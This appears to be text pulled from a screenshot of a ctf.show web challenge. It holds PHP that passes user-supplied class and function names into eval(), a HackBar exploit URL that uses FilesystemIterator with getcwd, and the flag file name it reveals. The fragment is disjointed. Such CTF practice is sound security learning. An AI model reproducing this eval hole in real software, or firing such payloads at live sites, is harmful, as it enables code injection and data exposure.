 die("error v2");
}
eval("echo new $v1($v2());");
}
?>
fl36dga.txt
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://878d42d1-17c5-4b82-9924-d8018b52727c.challenge.ctf.show/?v1=FilesystemIterator&v2=getcwd
Use POST method MODIFY HEADER